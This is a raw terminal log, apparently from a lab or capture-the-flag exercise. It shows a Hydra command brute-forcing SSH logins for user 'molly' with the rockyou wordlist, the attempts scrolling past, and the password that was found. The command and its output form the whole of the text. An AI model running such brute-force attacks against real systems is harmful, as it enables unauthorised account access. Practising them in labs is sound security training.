 ┌──(kali㉿Aircon)-[/usr/share/wordlists]
└─$ hydra -l molly -P rockyou.txt 10.10.123.73 -V -t 4 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-11-09 01:14:18
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344398 login tries (l:1/p:14344398), ~3586100 tries per task
[DATA] attacking ssh://10.10.123.73:22/
[ATTEMPT] target 10.10.123.73 - login "molly" - pass "123456" - 1 of 14344398 [child 0] (0/0)
[ATTEMPT] target 10.10.123.73 - login "molly" - pass "12345" - 2 of 14344398 [child 1] (0/0)
[ATTEMPT] target 10.10.123.73 - login "molly" - pass "123456789" - 3 of 14344398 [child 2] (0/0)
[ATTEMPT] target 10.10.123.73 - login "molly" - pass "password" - 4 of 14344398 [child 3] (0/0)
[ATTEMPT] target 10.10.123.73 - login "molly" - pass "iloveyou" - 5 of 14344398 [child 0] (0/0)
[ATTEMPT] target 10.10.123.73 - login "molly" - pass "princess" - 6 of 14344398 [child 1] (0/0)
[ATTEMPT] target 10.10.123.73 - login "molly" - pass "1234567" - 7 of 14344398 [child 3] (0/0)
[ATTEMPT] target 10.10.123.73 - login "molly" - pass "rockyou" - 8 of 14344398 [child 2] (0/0)
[ATTEMPT] target 10.10.123.73 - login "molly" - pass "12345678" - 9 of 14344398 [child 2] (0/0)
[ATTEMPT] target 10.10.123.73 - login "molly" - pass "abc123" - 10 of 14344398 [child 0] (0/0)
[ATTEMPT] target 10.10.123.73 - login "molly" - pass "nicole" - 11 of 14344398 [child 1] (0/0)
[ATTEMPT] target 10.10.123.73 - login "molly" - pass "daniel" - 12 of 14344398 [child 3] (0/0)
[ATTEMPT] target 10.10.123.73 - login "molly" - pass "babygirl" - 13 of 14344398 [child 1] (0/0)
[ATTEMPT] target 10.10.123.73 - login "molly" - pass "monkey" - 14 of 14344398 [child 0] (0/0)
[ATTEMPT] target 10.10.123.73 - login "molly" - pass "lovely" - 15 of 14344398 [child 2] (0/0)
[ATTEMPT] target 10.10.123.73 - login "molly" - pass "jessica" - 16 of 14344398 [child 3] (0/0)
[ATTEMPT] target 10.10.123.73 - login "molly" - pass "654321" - 17 of 14344398 [child 0] (0/0)
[ATTEMPT] target 10.10.123.73 - login "molly" - pass "michael" - 18 of 14344398 [child 1] (0/0)
[ATTEMPT] target 10.10.123.73 - login "molly" - pass "ashley" - 19 of 14344398 [child 3] (0/0)
[ATTEMPT] target 10.10.123.73 - login "molly" - pass "qwerty" - 20 of 14344398 [child 2] (0/0)
[ATTEMPT] target 10.10.123.73 - login "molly" - pass "111111" - 21 of 14344398 [child 2] (0/0)
[ATTEMPT] target 10.10.123.73 - login "molly" - pass "iloveu" - 22 of 14344398 [child 0] (0/0)
[ATTEMPT] target 10.10.123.73 - login "molly" - pass "000000" - 23 of 14344398 [child 1] (0/0)
[ATTEMPT] target 10.10.123.73 - login "molly" - pass "michelle" - 24 of 14344398 [child 3] (0/0)
[ATTEMPT] target 10.10.123.73 - login "molly" - pass "tigger" - 25 of 14344398 [child 0] (0/0)
[ATTEMPT] target 10.10.123.73 - login "molly" - pass "sunshine" - 26 of 14344398 [child 1] (0/0)
[ATTEMPT] target 10.10.123.73 - login "molly" - pass "chocolate" - 27 of 14344398 [child 3] (0/0)
[ATTEMPT] target 10.10.123.73 - login "molly" - pass "password1" - 28 of 14344398 [child 2] (0/0)
[ATTEMPT] target 10.10.123.73 - login "molly" - pass "soccer" - 29 of 14344398 [child 3] (0/0)
[ATTEMPT] target 10.10.123.73 - login "molly" - pass "anthony" - 30 of 14344398 [child 0] (0/0)
[ATTEMPT] target 10.10.123.73 - login "molly" - pass "friends" - 31 of 14344398 [child 1] (0/0)
[ATTEMPT] target 10.10.123.73 - login "molly" - pass "butterfly" - 32 of 14344398 [child 2] (0/0)
[22][ssh] host: 10.10.123.73   login: molly   password: butterfly
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-11-09 01:15:14